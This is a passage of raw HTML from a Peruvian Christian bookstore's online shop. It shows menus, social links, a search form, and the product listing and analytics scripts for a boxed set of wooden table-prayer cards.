href="https://libreriakyrios.com/product-tag/pashmina/" class=" dropdown-item menu-link">Pashmina</a><li id="menu-item-21941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21941 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/mezuza/" class=" dropdown-item menu-link">Mezuza</a><li id="menu-item-21942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21942 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/bandera/" class=" dropdown-item menu-link">Banderas</a><li id="menu-item-72187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72187 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/replica/" class=" dropdown-item menu-link">Réplicas a Escala</a></ul></li><li id="menu-item-21337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21337 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" href="https://libreriakyrios.com/product-category/productos-kyrios/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-link">PRODUCTOS KYRIOS<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-21943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21943 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-category/almanaques-2025/" class=" dropdown-item menu-link">Almanaques 2026</a><li id="menu-item-21944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21944 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-category/productos-kyrios/agendas/" class=" dropdown-item menu-link">Agendas</a><li id="menu-item-69583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69583 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/complementos/" class=" dropdown-item menu-link">Complementos</a><li id="menu-item-21945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21945 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/diarios/" class=" dropdown-item menu-link">Diarios de Apuntes</a><li id="menu-item-21946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21946 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-category/productos-kyrios/folletos-evangelisticos/" class=" dropdown-item menu-link">Folletos Evangelísticos</a><li id="menu-item-69562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69562 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-category/productos-kyrios/llaveros-kyrios/" class=" dropdown-item menu-link">Llaveros</a><li id="menu-item-21947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21947 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/madera/" class=" dropdown-item menu-link">Maderas</a><li id="menu-item-21948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21948 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-category/productos-kyrios/marcadores/" class=" dropdown-item menu-link">Marcadores</a><li id="menu-item-73963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73963 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/porta-biblia/" class=" dropdown-item menu-link">Porta Biblias</a><li id="menu-item-21949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21949 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-category/productos-kyrios/promesas-productos-kyrios/" class=" dropdown-item menu-link">Promesas</a><li id="menu-item-21950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21950 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-category/productos-kyrios/regalos/" class=" dropdown-item menu-link">Regalos</a><li id="menu-item-73964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73964 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/tabs-para-biblia/" class=" dropdown-item menu-link">Tabs para Biblia</a><li id="menu-item-21951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21951 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-category/productos-kyrios/tazas/" class=" dropdown-item menu-link">Tazas</a></ul></li><li id="menu-item-21339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21339 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" href="https://libreriakyrios.com/product-category/ofertas/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-link">OFERTAS<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-74476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74476 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/ofertas-biblias/" class=" dropdown-item menu-link">Ofertas Biblias</a><li id="menu-item-74479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74479 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/ofertas-libros/" class=" dropdown-item menu-link">Ofertas Libros</a><li id="menu-item-74480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74480 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/ofertas-kyrios/" class=" dropdown-item menu-link">Ofertas Regalos</a></ul></li><li id="menu-item-67408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67408 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" href="https://libreriakyrios.com/product-category/otros/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-link">OTROS PRODUCTOS<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-70178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70178 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/complementos/" class=" dropdown-item menu-link">Complementos</a><li id="menu-item-70179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70179 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/importados/" class=" dropdown-item menu-link">Importados</a><li id="menu-item-72175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72175 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/pack/" class=" dropdown-item menu-link">Packs</a></ul></li><li id="menu-item-66223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66223 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/nosotros/" class="ekit-menu-nav-link menu-link">NOSOTROS</a></li></ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></nav></div></div></div></div><div class="elementor-element elementor-element-491dcd5 e-flex e-con-boxed e-con e-child" data-id="491dcd5" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="e-con-inner"><div class="elementor-element elementor-element-4c02913 e-grid-align-mobile-center elementor-widget__width-auto elementor-grid-mobile-1 elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4c02913" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-0c7f1f7" href="https://wa.me/51933625741?text=Hola%20quiero%20comprar" target="_blank">
<span class="elementor-screen-only">Whatsapp</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-893611f" href="https://www.tiktok.com/@publicidadkyrios" target="_blank">
<span class="elementor-screen-only">Tiktok</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" href="https://www.facebook.com/PublicidadKyrios" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-98803f6" href="https://www.instagram.com/publicidadkyrios/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" href="https://www.youtube.com/channel/UCk-xGbPGs3LU3EdYa28GhXA/videos" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
</span></div></div></div><div class="elementor-element elementor-element-1ec77fc elementor-widget__width-auto elementor-widget-mobile__width-initial ha-has-bg-overlay elementor-widget elementor-widget-ekit-nav-menu" data-id="1ec77fc" data-element_type="widget" data-widget_type="ekit-nav-menu.default"><div class="elementor-widget-container"><nav class="ekit-wid-con ekit_menu_responsive_tablet"
data-hamburger-icon="icon icon-burger-menu"
data-hamburger-icon-type="icon"
data-responsive-breakpoint="1024">
<button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
<i aria-hidden="true" class="ekit-menu-icon icon icon-burger-menu"></i>            </button><div id="ekit-megamenu-suscripciones" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-suscripciones" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-"><li id="menu-item-67893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67893 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/login/" class="ekit-menu-nav-link menu-link">Iniciar sesión</a></li><li id="menu-item-67406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67406 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" href="https://libreriakyrios.com/juegos/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-link">Juegos<i aria-hidden="true" class="icon icon-arrow-point-to-down elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-68626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68626 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/la-armadura-de-dios/" class=" dropdown-item menu-link">La Armadura de Dios</a><li id="menu-item-68627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68627 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/preguntas-biblicas/" class=" dropdown-item menu-link">Preguntas Bíblicas</a></ul></li><li id="menu-item-67770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67770 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/cupones-suscriptores/" class="ekit-menu-nav-link menu-link">Cupones</a></li><li id="menu-item-67331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67331 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/account/" class="ekit-menu-nav-link menu-link">Mi Cuenta</a></li></ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></nav></div></div><div class="elementor-element elementor-element-b25ecb7 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-fibosearch" data-id="b25ecb7" data-element_type="widget" data-widget_type="fibosearch.default"><div class="elementor-widget-container"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx-compact dgwt-wcas-style-pirx js-dgwt-wcas-layout-icon-flexible dgwt-wcas-layout-icon-flexible js-dgwt-wcas-mobile-overlay-enabled">
<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
stroke-miterlimit="10"/>
</svg>
<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler" aria-label="Open search bar">				<svg
class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
"/>
</svg>
</a><div class="dgwt-wcas-search-icon-arrow"></div><form class="dgwt-wcas-search-form" role="search" action="https://libreriakyrios.com/" method="get"><div class="dgwt-wcas-sf-wrapp">
<label class="screen-reader-text"
for="dgwt-wcas-search-input-1">
Products search			</label><input
id="dgwt-wcas-search-input-1"
type="search"
class="dgwt-wcas-search-input"
name="s"
value=""
placeholder="Buscar Productos"
autocomplete="off"
/><div class="dgwt-wcas-preloader"></div><div class="dgwt-wcas-voice-search"></div><button type="submit"
aria-label="Search"
class="dgwt-wcas-search-submit">				<svg
class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
"/>
</svg>
</button>
<input type="hidden" name="post_type" value="product"/>
<input type="hidden" name="dgwt_wcas" value="1"/></div></form></div></div></div></div></div></div><div class="elementor-element elementor-element-1302b1b e-con-full e-flex e-con e-parent" data-id="1302b1b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-element elementor-element-d7c6625 e-con-full e-flex e-con e-child" data-id="d7c6625" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-element elementor-element-d13cddd elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="d13cddd" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">🏍 ENVÍO GRATIS PARA PEDIDOS MAYORES A S/99 A TODO EL PERÚ</h2></div></div></div><div class="elementor-element elementor-element-178f1a2 e-con-full e-flex e-con e-child" data-id="178f1a2" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-element elementor-element-e974685 elementor-widget elementor-widget-heading" data-id="e974685" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">PARA PROVINCIA ES ENVÍO CON RECOJO EN AGENCIA</h2></div></div></div></div></div></header><div id="content" class="site-content"><div class="ast-container"><div class="woocommerce-notices-wrapper"></div><script type='text/javascript'>omnisend_product = {"title":"Oraciones para la Mesa en Base de Madera 3 unidades","status":null,"description":"En esta cajita encontrar\u00e1s oraciones y promesas para que puedas saca una tarjeta antes de consumir cada alimento y recordar lo bueno que es Dios y lo agradecidos que debemos","currency":"PEN","tags":[],"images":[],"variants":{"10887":{"variantID":"10887","title":"Oraciones para la Mesa en Base de Madera 3 unidades","sku":"7-003-003-001-1","status":null,"price":7500,"oldPrice":8100,"imageID":"10920","imageUrl":"https:\/\/libreriakyrios.com\/wp-content\/uploads\/2024\/04\/3-oraciones-para-la-mesa.jpg"}},"productID":"10887","productUrl":"https:\/\/libreriakyrios.com\/product\/oraciones-para-la-mesa-en-base-de-madera-3-unidades\/","categoryIDs":null,"createdAt":null,"updatedAt":null,"published":true}</script> <script>gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 75.000000,
			items:[{
				id: "gla_10887",
				price: 75.000000,
				google_business_vertical: "retail",
				name: "Oraciones para la Mesa en Base de Madera 3 unidades",
				category: "Madera &amp; Ofertas &amp; Por Mayor &amp; Productos Kyrios &amp; Promesas",
			}]});</script> <div data-elementor-type="product" data-elementor-id="21433" class="elementor elementor-21433 elementor-location-single post-10887 product type-product status-publish has-post-thumbnail product_cat-madera product_cat-ofertas product_cat-por-mayor product_cat-productos-kyrios product_cat-promesas-productos-kyrios ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-left mobile-align-left first instock sale shipping-taxable purchasable product-type-simple product" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-9254d67 e-flex e-con-boxed e-con e-parent" data-id="9254d67" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="e-con-inner"></div></div><section class="elementor-section elementor-top-section elementor-element elementor-element-37eba4fb elementor-section-content-middle elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="37eba4fb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-wider"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-75d08b50" data-id="75d08b50" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-background-overlay"></div><div class="elementor-element elementor-element-6774c04 elementor-widget-mobile__width-inherit yes elementor-widget elementor-widget-woocommerce-product-images" data-id="6774c04" data-element_type="widget" data-widget_type="woocommerce-product-images.default"><div class="elementor-widget-container">
<span  class="onsale" data-notification="default">Sale!</span><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/3-oraciones-para-la-mesa.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Oraciones para la Mesa en Base de Madera 3 unidades" data-thumb-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/3-oraciones-para-la-mesa.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/3-oraciones-para-la-mesa.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/3-oraciones-para-la-mesa.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/3-oraciones-para-la-mesa.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/3-oraciones-para-la-mesa.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/3-oraciones-para-la-mesa.jpg?resize=64%2C64&amp;ssl=1 64w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/3-oraciones-para-la-mesa.jpg?fit=500%2C500&#038;ssl=1"><img width="500" height="500" src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/3-oraciones-para-la-mesa.jpg?fit=500%2C500&amp;ssl=1" class="wp-post-image" alt="Oraciones para la Mesa en Base de Madera 3 unidades" data-caption="" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/3-oraciones-para-la-mesa.jpg?fit=500%2C500&#038;ssl=1" data-large_image="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/3-oraciones-para-la-mesa.jpg?fit=500%2C500&#038;ssl=1" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/3-oraciones-para-la-mesa.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/3-oraciones-para-la-mesa.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/3-oraciones-para-la-mesa.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/3-oraciones-para-la-mesa.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/3-oraciones-para-la-mesa.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/3-oraciones-para-la-mesa.jpg?resize=64%2C64&amp;ssl=1 64w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/oraciones-para-la-mesa2.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Oraciones para la Mesa en Base de Madera 3 unidades - Image 2" data-thumb-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/oraciones-para-la-mesa2.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/oraciones-para-la-mesa2.jpg?resize=300%2C300&amp;ssl=1 